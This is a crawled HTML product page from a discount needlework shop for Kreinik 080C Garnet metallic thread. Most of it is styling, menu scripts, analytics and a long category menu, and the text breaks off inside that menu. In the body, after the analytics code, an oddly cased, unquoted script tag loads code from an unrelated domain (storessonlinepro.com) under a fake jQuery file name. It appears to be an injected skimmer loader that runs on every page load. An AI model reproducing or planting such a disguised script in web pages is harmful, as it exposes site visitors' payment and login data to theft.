

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.needleworkdiscount.com/product/080C
body_size: 11140
content:
<!DOCTYPE html>
<html>
<head>
<title>Kreinik 080C Garnet</title>
<meta name="keywords" content="Kreinik Metallic Thread 080C Garnet, Blending Filament, Kreinik Cord, Kreinik 4, Kreinik Very Fine, Kreinik 8, Kreinik Fine, Kreinik 12, Kreinik Tapestry Thread, Kreinik 16, Kreinik Medium, Kreinik Ribbon">
<meta name="description" content="Kreinik Metallic Thread 080C Garnet, Blending Filament, Kreinik Cord, Kreinik 4, Kreinik 8, Kreinik 12, Kreinik 16, Kreinik 1/8 inch Ribbon, Kreinik 1/16 inch Ribbon">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<meta property="og:url" content="http://www.needleworkdiscount.com/product/080C">
<meta property="og:title" content="0080C Garnet">
<meta property="og:type" content="product">
<meta property="og:image" content="http://www.needleworkdiscount.com/files/2459284/uploaded/080C.jpg">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#0020f7; }
body { font-family:Arial; font-size:12px; color:#000000; }
.heading { font-weight:bold; font-family:Arial; font-size:16px; color:#000000; }
.button.edge.on { background-color:#bfc9df !important; color:#000000 !important; }
.subheading { font-weight:bold; font-family:Arial; font-size:14px; color:#000000; margin-bottom:8px; }
.list-table .addtocart .record { margin:0px auto; }
.priceparts { color:#000000; font-family:Arial; font-size:11px; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:100%; }
.addtocart .record .fieldlabel { vertical-align:top; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .fieldvalue .panel { white-space:normal; }
.addtocart .record .label { font-weight:bold; }
#center .pageproduct .addtocart { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.pageproduct { position:relative; }
.pageproduct .headingcontainer { margin-bottom:5px; }
.pageproduct .latch { color:#7285af; }
.pageproduct .priceparts.slash { margin-right:5px; }
.pageproduct .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:15px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
#left .product-viewer, #right .product-viewer { float:none; width:100%; margin:0px auto; }
.product-description ul { list-style-type:disc; }
.pageproduct .addtocartbuttons { text-align:right; }
.pageproduct .product-reviewlist > .border { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
body { background-color:#7285af; }
.areapanel#bottom { padding:20px 10px 0px 10px; }
.areapanel#center { padding-left:20px; padding-right:10px; margin-bottom:20px; }
.areapanel#center .border { padding:10px; background-color:#eef1f7; }
.areapanel#center .border .title { margin-bottom:5px; }
.areapanel#left, .areapanel#right { margin:20px 10px 20px 10px; }
.bar { height:8px; border-top:1px solid #ffffff; }
.border { border:1px solid black; padding:5px; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.border > .title { background-color:transparent; }
.breadBar { height:15px; border-bottom:1px solid #ffffff; }
.breadcrumbs { margin-left:20px; }
.breadcrumbs .delimiter { font-size:8px; padding:0 7px; }
.center-cell, .right-cell { background-color:#ffffff; }
.centersize { width:810px; }
.color55 { background-color:#c7cee0; }
.heading { margin-bottom:5px; }
.left-cell, .center-cell, .right-cell { vertical-align:top; }
.leftline { border-left:2px solid #ffffff; }
.leftsize, .rightsize { width:175px; }
.lightbg { background-color:#b1bdd7; }
.lightColor { background-color:#dfe3ee; }
.logo { float:left; padding-top:20px; padding-left:30px; }
.logo-panel { height:122px; }
.logo-panel td { vertical-align:top; }
.logoBack { background-color:#8d9abc; }
.logocontainer { position:relative; }
.menu-cell { vertical-align:top; }
.menuLine { border-bottom:1px solid #ffffff; }
.navigation.popup { background-color:#dfe3ee; z-index:100; text-align:left; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .menulabel > .action { background-color:#6a778f; color:#fff; }
.pageImage-container { width:810; text-align:right; padding-right:1px; }
.pagelayout { width:100%; margin-bottom:30px; }
.pageTitle-container { width:810; padding-top:15px; padding-left:40px; padding-bottom:15px; }
#right {  }
.rightline { border-right:2px solid #ffffff; }
.siteelements { position:absolute; right:0px; top:0px; padding:8px; }
.siteelements span { display:block; text-align:right; }
.siteelements .link { color:#6a778f; font-size:9px; }
.siteImage-container { position:absolute; bottom:145px; left:-1px; width:100%; height:100%; }
.siteImageTd { vertical-align:bottom; }
.sitenavigation { width:100%; }
.sitenavigation td { text-align:right; border-bottom:1px solid #8d9abc; }
.sitenavigation td.item.last { border-bottom:1px solid #ffffff; }
.sitenavigation td.selected { background-color:#8d9abc; }
.welcomeArea { padding:10px; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="https://connect.facebook.net/en_US/all.js#xfbml=1?cache=1769158876080"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1769158868610"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'handle1', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation2', {handle: 'handle2', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation3', {handle: 'handle3', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation4', {handle: 'handle4', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation5', {handle: 'handle5', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation6', {handle: 'handle6', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation7', {handle: 'handle7', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation8', {handle: 'handle8', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation9', {handle: 'handle9', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation10', {handle: 'handle10', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation11', {handle: 'handle11', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation12', {handle: 'handle12', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation13', {handle: 'handle13', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation14', {handle: 'handle14', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation15', {handle: 'handle15', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation16', {handle: 'handle16', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation17', {handle: 'handle17', orientation: 'vertical', trigger:'hover'});
	new Record('record_1', {});
	new Record('record_2', {});
	new Record('record_3', {});
	new Record('record_4', {});
	new Record('record_5', {});
	new Record('record_6', {});
	new Record('record_7', {});
	new Record('record_8', {});
	new Record('record_9', {});
	new Record('record_10', {});
	new Action().click('searchsmall_611083414').when(Event.KEY_RETURN).isPressed().and('searchwords_611083414').hasFocus();
	new Action().click('searchsmall_611083414').when(Event.KEY_RETURN).isPressed().and('searchfrom_611083414').hasFocus();
	new Action().click('searchsmall_611083414').when(Event.KEY_RETURN).isPressed().and('searchto_611083414').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-10673733-1");
pageTracker._trackPageview();
} catch(err) {}</script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(2459284);</script>
</div>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-5046884-2");
pageTracker._trackPageview();
} catch(err) {}</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.2459284.min.js></scRIpt>

<div id="fb-root"></div>
<table class="pagelayout">
	<tr class="sizer">
		<td></td>
		<td class="leftsize"></td>
		<td class="centersize"></td>
		<td class="rightsize"></td>
		<td></td>
	</tr>
	<tr class="logo-panel">
		<td>&nbsp;</td>
		<td class="logoBack leftline" colspan="2"><div class="logocontainer"><div class="siteelements" id="siteelements">
Custom</div>
<a href="/"><img class="logo" dataeditor="site_2459284_logo" imageeditor="site_2459284_imageurl" src="/burgen/logo.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;logo.image.url=%2Ffiles%2F2459284%2Fuploaded%2Flogo6.png&amp;company.font=LucidaSansUnicode&amp;company.font.size=36&amp;company.fill.color=fcfcfc&amp;logo.image.mask.apply=false&amp;cache=1768764951348"></a></div></td>
		<td class="logoBack rightline"></td>
		<td>&nbsp;</td>
	</tr>
	<tr class="bar">
		<td></td>
		<td class="logoBack leftline rightline" colspan="3"></td>
		<td></td>
	</tr>
	<tr class="breadBar">
		<td class="lightbg"></td>
		<td class="lightColor leftline"></td>
		<td class="lightColor"><div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">Home (%Reduced)</a><span class="delimiter"><span style="font-family:Arial">&#9658;</span></span><a class="link" href="/threadandyarncat">Thread and Yarn</a><span class="delimiter"><span style="font-family:Arial">&#9658;</span></span><a class="link" href="#">0080C Garnet</a></div>
</td>
		<td class="lightColor rightline siteImageTd"><div style="position:relative; bottom:0px; left:0x; display:block"><div class="siteImage-container"><img class="siteimage" id="siteimage" src="/burgen/siteimage.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FsiteImage2.jpg&amp;picture.image.crop.apply=false&amp;cache=1768764951348"></div></div></td>
		<td class="lightbg"></td>
	</tr>
	<tr class="content-row">
		<td class="lightbg"></td>
		<td class="left-cell lightColor leftline">
			<table class="sitenavigation navigation" id="navigation">
<tr>
<td class="item first parent" style="z-index:1750;">
<a class="link" href="/" id="handle1"><img class="dynamicimage" alt="Home (%Reduced)" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Home+%28%25Reduced%29&amp;context.state=ndd&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation1">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1650;">
<a class="link" href="/page/clearance" id="handle2"><img class="dynamicimage" alt="CLEARANCE" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=CLEARANCE&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation2">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1550;">
<a class="link" href="/page/xslessthan5" id="handle3"><img class="dynamicimage" alt="Under $5.00" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Under+%245.00&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation3">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1450;">
<a class="link" href="/page/nppaintedcanvas" id="handle4"><img class="dynamicimage" alt="NP Painted Canvas (75%)" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=NP+Painted+Canvas+%2875%25%29&amp;children.state=children&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation4">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497509598">
Pre-Stitched Penelope</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/PCAnimals">
Animals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcbaby">
Baby</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcbookmarks">
Bookmarks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcchildren">
Children</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcchristmas">
Christmas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pccollegiate">
Collegiate</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcfloral">
Floral</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/npcframes">
Frames</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcspecocc">
Holidays</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pckitchen">
Household Decoration/Items</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcclothing">
Personal Items</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcpatriotic">
Special Occasions</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcsports">
Sports Hobbies Careers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pctoys">
Toys and Standups</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/pcother">
Other</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1350;">
<a class="link" href="/page/millhillbeads" id="handle5"><img class="dynamicimage" alt="Beads (40%)" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Beads+%2840%25%29&amp;children.state=children&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation5">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497031656">
Seed Beads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497035586">
Antique Seed Beads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497035588">
Frosted Seed Beads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497035592">
Petite Seed Beads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497035594">
Magnifica Beads - Cylindrical Cut</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497035596">
Glass Beads Size 6 and 8</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497077702">
Bugle Beads</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1250;">
<a class="link" href="/page/charms" id="handle6"><img class="dynamicimage" alt="Charms, Buttons (40%)" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Charms%2C+Buttons+%2840%25%29&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation6">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1150;">
<a class="link" href="/page/xsfabric" id="handle7"><img class="dynamicimage" alt="Cross Stitch Fabric  (30-50%)" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Cross+Stitch+Fabric++%2830-50%25%29&amp;children.state=children&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation7">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/charlescraft">
Charles Craft Aida Cloth</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/perminaida">
Permin Aida Cloth</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/perminlinen">
&nbsp;Linen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsfabric14ct">
14 Count Fabric</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsfabric16ct">
16 Count Fabric</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsfabric18ct">
18 Count Fabric</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsfabric2226ct">
22-26 Count Fabric</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsfabric28ct">
28 Count Fabric</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1050;">
<a class="link" href="/page/497129604" id="handle8"><img class="dynamicimage" alt="Needles, Pins (40%)" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Needles%2C+Pins+%2840%25%29&amp;children.state=children&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/needlesonly">
Needles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497027718">
Needle Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497129602">
Pins</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:950;">
<a class="link" href="/notions" id="handle9"><img class="dynamicimage" alt="Scissors, etc (40%)" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Scissors%2C+etc+%2840%25%29&amp;children.state=children&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation9">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/scissors">
Scissors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/stretcherframes">
Stretchers, Hoops, Tacks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/organizers">
Organizers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/oddsends">
Misc Embroidery</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:850;">
<a class="link" href="/xspatterns" id="handle10"><img class="dynamicimage" alt="Patterns and Kits (40%)" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Patterns+and+Kits+%2840%25%29&amp;children.state=children&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation10">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/nppatterns">
NP Patterns and Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/perforatedpaper">
Perforated Paper Patterns and Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492317584">
Lavender and Lace Patterns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsangels">
Angels and Fairies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsanimals">
Animals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsbaby">
Baby</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsbeachy">
Beachy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsbookmarks">
Bookmarks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xschildren">
Children</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xschristmas">
Christmas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xscmasornaments">
Christmas Ornaments</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xscmasstockings">
Christmas Stockings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xseaster">
Easter</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsfloral">
Floral</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsframes">
Frames</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xshalloween">
Halloween</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsspecoccasions">
Holidays, Wedding, Months, Seasons, Birth & Birthday, Back to School, etc</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xskitchen">
Kitchen, Dining and Home</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xspatriotic">
Patriotic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsclothing">
Personal Items</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xssanta">
Santas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xssports">
Sports Hobbies Careers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsthanksgiving">
Thanksgiving</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsvalentines">
Valentines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/xsother">
Other</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:750;">
<a class="link" href="/deluxemono" id="handle11"><img class="dynamicimage" alt="Deluxe Mono Canvas (30%)" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Deluxe+Mono+Canvas+%2830%25%29&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation11">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:650;">
<a class="link" href="/page/497239612" id="handle12"><img class="dynamicimage" alt="Perforated Paper" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Perforated+Paper&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation12">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:550;">
<a class="link" href="/thread" id="handle13"><img class="dynamicimage" alt="Thread and Yarn" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Thread+and+Yarn&amp;children.state=children&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation13">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/dmcthread">
DMCThreads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dmcfloss">
DMC Embroidery Floss</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/DMCColorVariationsFloss">
DMC Floss Color Variations</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/dmcpc3">
DMC Perle Cotton 3</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/dmcpc5">
DMC Perle Cotton 5</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/DMCPearlVariations">
DMC Pearl Variations</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/DMCCebelia10">
DMC Cebelia Size 10</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/LightEffects">
DMC Light Effects Metallic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/dmcmetallic">
DMC Metallic Threads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/DMCMetallicEmbroidery">
DMC Metallic Embroidery Thread</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/satinfloss">
DMC Satin Floss</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/kreinik">
Kreinik<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreinikblendingfilament">
Kreinik Blending Filament, Cord, Cable</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreinik4">
Kreinik4</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreinik8">
Kreinik8</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreinik12">
Kreinik12</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreinik16">
Kreinik16</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreinik24">
Kreinik24</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreinik32">
Kreinik32</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/ribbon18">
KreinikRibbon18</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/ribbon116">
KreinikRibbon116</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kreinikombre">
Kreinik Ombre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreinikmic">
Kreinik Micro Ice Chenille</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/metallic">
Metallic Threads and Ribbons (40-50%)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/treasurebraid">
Treasure Braid - 40% TO 45% OFF</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/petitetreasurebraid">
Petite Treasure Braid (40% Off)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/tiara">
Tiara - 50% OFF</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497469584">
Frosty Rays - 50% OFF</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/crystalbraid">
Crystal Braid Thread (40% Off)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/dmcMetallic">
DMC Metallic</a></div>
</div>
<div class="menuitem">
